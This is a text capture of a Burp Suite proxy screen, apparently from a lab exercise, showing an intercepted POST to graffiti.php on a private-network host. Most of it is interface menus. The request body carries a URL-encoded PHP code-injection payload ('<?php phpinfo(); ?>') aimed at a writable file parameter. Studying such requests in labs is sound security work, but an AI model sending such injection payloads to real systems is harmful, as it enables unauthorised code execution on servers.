 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.56.108:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.56.108
3 Content-Length: 59
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.108
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
plication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.56.108/graffiti.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 message=%3C%3Fphp+phpinfo%28%29%3B+%3F%3E&file=graffiti.txt
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Search...